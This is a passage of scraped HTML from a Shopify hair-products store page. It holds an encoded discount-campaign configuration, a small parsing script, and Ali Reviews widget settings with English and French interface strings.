quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10515194963",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
